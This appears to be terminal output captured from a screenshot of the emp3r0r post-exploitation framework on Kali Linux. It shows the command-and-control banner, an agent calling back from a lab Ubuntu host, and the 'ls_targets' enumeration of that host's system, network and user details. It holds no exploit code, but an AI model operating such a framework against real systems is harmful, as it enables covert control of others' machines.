 ┌──(k㉿kali)-[~/emp3r0r]
└─$ ./cc-2ed91282-5bf2-11eb-bc6f-00155dc19dea
EMP3R0R
a linux post-exploitation framework made by linux user
by jm33-ng
https://github.com/jm33-m0/emp3r0r
2021/01/21 09:18:17
[0] Knock.. Knock...
25166bfa from 192.168.80.165:50430 - HTTP2 (https://192.168.80.129), running 'Ubuntu 20.04 LTS 20.04'
emp3r0r > ls_targets
Connected agents
=================
[0] Tag: 25166bfa-5bf2-11eb-98ec-00155dc19dea
Hostname: ubuntu2004 (76d21b6d16f24fc48e6a9a4b4937718e)
CPU: AMD Ryzen 9 4900HS with Radeon Graphics (x4)
Kernel: 5.4.0-58-generic, x86_64
ARP: 0.0.0.0 (lo), ff02::16 (lo), 224.0.0.251 (ens33), 192.1
68.80.2 (ens33), 224.0.0.22 (ens33), 192.168.80.129 (en
Process: ./agent-25166bfa-5bf2-11eb-98ec-00155dc19dea (213406) <- -bash (213307)
User: u (/home/u), uid=1000, gid=1000
Internet: YES
MEM: 3908 MB
❐ emp3r0r 1457 MB 1% 1:[tmux]:* kali 09:18:34 up 17